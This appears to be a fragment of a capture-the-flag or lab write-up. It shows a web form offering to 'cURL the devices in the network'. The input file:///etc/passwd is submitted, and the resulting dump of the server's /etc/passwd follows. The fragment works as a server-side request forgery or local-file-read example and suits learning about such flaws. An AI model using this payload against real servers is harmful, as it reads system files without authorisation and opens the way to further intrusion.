 cURL
Currently, you can only cURL the devices in the network.
file:///etc/passwd Submit!
cURL response
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
sheldonjplankton:x:1337:1337::/home/sheldonjplankton:/bin/sh